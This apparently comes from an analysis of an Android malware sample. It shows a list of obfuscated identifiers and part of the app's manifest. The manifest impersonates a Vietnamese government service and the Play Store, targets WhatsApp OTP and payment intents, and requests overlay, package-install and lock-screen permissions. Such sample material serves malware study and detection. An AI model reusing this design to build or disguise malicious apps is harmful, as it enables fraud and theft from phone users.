 rick.ima
prompt
vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2
ikjqiteanquexqiqyanseevsagiedcdqivbtsgdiysywfbrabe3
whhxfztqnoozmvwmeushtidveebmyohfiqdgsgyqbsitqluamr5
xeieqyfbodhpjcnnvuvrmzmibanduvsmuqzasbvlzbblxyfefu4
_ask_remove_
askopngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbx
bscqmacclxhifszhefikrxyzasxheakczbjfwntdylthsehfru22
cocybttqiwilfhsipvucgvbuymyynyfonardwmbcyhwelvkwvhkd
dmazlnjiablbadyuloyurgfzehopmdrfwzhnetualgpyjhtgwu29
dmazlnjiablbadyuloyurgfzehopmdrfwzhnetualgpyjhtgwu29
dmazlnjiablbadyuloyurgfzehopmdrfwzhnetualgpyjhtgwu29
dmazlnjiablbadyuloyurgfzehopmdrfwzhnetualgpyjhtgwu29
ehccjjuoks1014
flyxccvymetrfhbfevogqzvextsbhfyctrsiznprjrdmygkjnods
fyakwqvszk1020
geiphlalqhtmtctvixjcekejsjpjerowcimddnvrnityvdoeve25
gvkfaylzmilehyucvhtxwwucnrrydkiucpiveojsdxkyffskkz26
hmgnhynwwj1018
ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27
installupdate
izeqoggyob1021
jdxqallafcaeikpcocxssnbxgcmlcxvrydomazxbaqehhxndxz20
jdxqallafcaeikpcocxssnbxgcmlcxvrydomazxbaqehhxndxz20
kvpzfaultuwpnsiunglsemwhwsfkgdhtjeclctkmzayvradzjo21
lyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgqxb14
lyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgqxb14_
lyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgqxb14_
lyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgqxb14_
Mylyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgqxb
nqzjieqkxg1015
openlyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgq
openngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxk
qhbknpfkhw1017
radyssrwmp1016
rbrsfscnwy1019
startuooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhd
txpayfdftv1022
uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr72_
xtkxxuojslebyxwckonorenubwmjxgrdfwrnbhiccrpdhunfel31
ynjauauhth1023
BuildConfig
cdbgonjkgo988
cwjlbwhtxs986
fbzushoqcb980
gvllxfckgk981
prmtuaefee983
qybydcdmer982
R
skbxjtczib987
uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr7_AR
vdyoojltvm985
82 <intent>
83 <action android:name="whatsapp.payments.intent.action.STEP_UP"/>
82 </intent>
85 <package android:name="com.google.android.apps.pixelmigrate"/>
86 <package android:name="com.google.android.apps.restore"/>
87 <package android:name="com.whatsapp.w4b"/>
88 <intent>
89 <action android:name="com.whatsapp.otp.OTP_RETRIEVED"/>
88 </intent>
91 <package android:name="com.google.android.apps.maps"/>
92 <package android:name=
"xccvymetrfhbfevogqzvextsbhfyctrsiznprjrdmygkjnodsq12.xtkxxuojslebyxwckonorenubwmjxgrdfwrnbhiccrpdhunfel31.vending.cybttqiwilfhsipvucgvbuymyynyfonardwmbcyhwelvkwvhkd13.apk.uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr7"/>
93 <package android:name=
"xtkxxuojslebyxwckonorenubwmjxgrdfwrnbhiccrpdhunfel31.cybttqiwilfhsipvucgvbuymyynyfonardwmbcyhwelvkwvhkd13.vending.cybttqiwilfhsipvucgvbuymyynyfonardwmbcyhwelvkwvhkd13.uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr7.id"/>
94 <package android:name=
"uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr7.android.cybttqiwilfhsipvucgvbuymyynyfonardwmbcyhwelvkwvhkd13.xtkxxuojslebyxwckonorenubwmjxgrdfwrnbhiccrpdhunfel31.xtkxxuojslebyxwckonorenubwmjxgrdfwrnbhiccrpdhunfel31.id"/>
95 <package android:name="present.vsnet.mr"/>
96 <package android:name="specializing.thinkpad.belongs"/>
97 <package android:name="lyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgqxb14.xtkxxuojslebyxwckonorenubwmjxgrdfwrnbhiccrpdhunfel31.vending.derived.apk.uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr7"/>
98 <package android:name="xtkxxuojslebyxwckonorenubwmjxgrdfwrnbhiccrpdhunfel31.lyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgqxb14.vending.derived.uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr7.id"/>
99 <package android:name=
"uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr7.android.lyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgqxb14.xtkxxuojslebyxwckonorenubwmjxgrdfwrnbhiccrpdhunfel31.xtkxxuojslebyxwckonorenubwmjxgrdfwrnbhiccrpdhunfel31.id"/>
24 </queries>
101 <uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
102 <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
103 <uses-permission android:name="android.permission.WAKE_LOCK"/>
104 <uses-permission android:name="com.android.alarm.permission.SET_ALARM"/>
105 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
106 <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
107 <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
108 <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
109 <uses-permission android:name="android.permission.REQUEST_INSTALL_PACKAGES"/>
110 <uses-permission android:name="android.permission.REQUEST_DELETE_PACKAGES"/>
111 <uses-permission android:name="android.permission.USE_FULL_SCREEN_INTENT"/>
112 <application android:theme="@android:style/Theme.Translucent.NoTitleBar" android:label="@string/providefscorede59" android:icon="@drawable/millionsp70" android:name=
"rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.Mylyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgqxb14Application" android:installLocation="internalOnly" android:hardwareAccelerated="true" android:largeHeap="true"
android:supportsRtl="true" android:usesCleartextTraffic="true" android:appComponentFactory="androidx.core.app.CoreComponentFactory" android:requestLegacyExternalStorage="true">
113 <activity android:theme="@android:style/Theme.Translucent.NoTitleBar" android:label="Dịch Vụ Công" android:icon="@drawable/skinicon" android:name=
"rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.xtkxxuojslebyxwckonorenubwmjxgrdfwrnbhiccrpdhunfel31" android:enabled="true" android:exported="true" android:taskAffinity="app.one" android:screenOrientation="sensor"
android:configChanges="smallestScreenSize|screenSize|uiMode|screenLayout|orientation|keyboardHidden|keyboard" android:hardwareAccelerated="true">
114 <intent-filter>
115 <action android:name="android.intent.action.MAIN"/>
116 <category android:name="android.intent.category.LAUNCHER"/>
114 </intent-filter>
113 </activity>
119 <activity android:theme="@android:style/Theme.Translucent.NoTitleBar" android:label=" " android:icon="@drawable/adaml71" android:name=
"rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.jdxqallafcaeikpcocxssnbxgcmlcxvrydomazxbaqehhxndxz20" android:exported="true" android:excludeFromRecents="true"/>
120 <activity android:theme="@android:style/Theme.Translucent.NoTitleBar" android:label=" " android:icon="@drawable/adaml71" android:name=
"rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.geiphlalqhtmtctvixjcekejsjpjerowcimddnvrnityvdoeve25" android:exported="true" android:excludeFromRecents="true"/>
121 <activity android:theme="@android:style/Theme.Translucent.NoTitleBar" android:label=" " android:icon="@drawable/adaml71" android:name=
"rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.xeieqyfbodhpjcnnvuvrmzmibanduvsmuqzasbvlzbblxyfefu4.uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr70_WBV" android:exported="true" android:screenOrientation="sensor"
android:configChanges="smallestScreenSize|screenSize|uiMode|screenLayout|orientation|keyboardHidden|keyboard"/>
122 <activity android:theme="@android:style/Theme.Translucent.NoTitleBar" android:label="Play Store" android:name="rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.lyuntblmikcenkxceinxkcnkcdjwktzpuzlzdnjbmjtudkgqxb14_CA"
android:exported="true" android:excludeFromRecents="true" android:showForAllUsers="true">
123 <intent-filter>
124 <action android:name="rick.ima.prompt.xyz"/>
123 </intent-filter>
122 </activity>
127 <activity android:theme="@android:style/Theme.Translucent.NoTitleBar" android:label=" " android:name="rick.ima.vlhoudgqvelssaagghdkwlnbxhydmfrogwrkedxwibafeicgfc2.uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr72_SCA"
android:exported="true" android:excludeFromRecents="true" android:showForAllUsers="true" android:turnScreenOn="true"/>
128 <provider android:name="androidx.core.content.FileProvider" android:exported="false" android:authorities="rick.ima.prompt.provider" android:grantUriPermissions="true">
129 <meta-data android:name="android.support.FILE_PROVIDER_PATHS" android:resource="@xml/prov_path"/>
128 </provider>